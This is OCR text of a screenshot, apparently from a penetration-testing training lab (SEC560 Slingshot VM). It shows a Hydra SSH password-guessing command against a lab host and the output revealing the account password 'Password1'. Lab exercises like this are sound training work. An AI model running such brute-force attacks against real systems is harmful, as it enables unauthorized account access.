 Library
Type here to search
My Computer
TienDat Windows 10 (I01)
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Windows 10 (I01)
eth0: 10.130.10.128 | tu
sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$
sec560@slingshot:~$ hydra -l bgreen -P /opt/passwords/simple.txt 10.130.10.10 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-22 16:36:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tr
ies per task
[DATA] attacking ssh://10.130.10.10:22/
[22][ssh] host: 10.130.10.10   login: bgreen   password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-22 16:36:05